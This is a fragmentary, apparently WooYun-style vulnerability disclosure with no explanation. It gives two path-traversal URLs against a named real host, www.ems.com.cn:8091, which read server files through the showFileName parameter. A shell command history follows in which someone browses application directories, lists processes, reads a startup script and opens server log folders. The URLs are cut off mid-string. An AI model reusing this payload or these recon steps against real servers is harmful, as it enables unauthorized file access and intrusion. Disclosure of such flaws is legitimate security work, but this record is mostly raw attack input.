 www.ems.com.cn:8091/newsAction.do?reqCode=showNewsUploadFile&showFileName=../../../../../../../../../../../../../.
www.ems.com.cn:8091/newsAction.do?reqCode=showNewsUploadFile&showFileName=../../../../../../../../../../../../../../../o
ll
cd ems_internet/
ll
cd emsadmin/
ll
cd servers/
ll
cd emsinternet3/
ll
cd ..
ll
cd ..
ll
pwd
exit
ll
ps -ef |grep emsadmin
exit
ll
cd app/
ll
cd ems_internet/
ll
cd emsadmin/
ll
cat startadmin.sh
exit
ll
cd /opt/bea/logs
ll
www.wooyun.org